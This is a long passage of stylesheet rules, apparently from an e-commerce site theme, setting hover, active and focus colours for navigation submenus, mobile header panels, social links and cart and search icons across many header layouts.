            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
                    .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1.active > a > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1.active > a > span::after {
                background: #FFD675;
            }
            }

    @media(max-width: 767px) {
                    .page-wrapper .page-header.type4 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type19 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type20 .panel.wrapper {
                background-color: #7D0000;
            }
                            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
                            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
                                
                    .page-wrapper .page-header.type1 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label {
                background: #7D0000;
            }
                                    .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
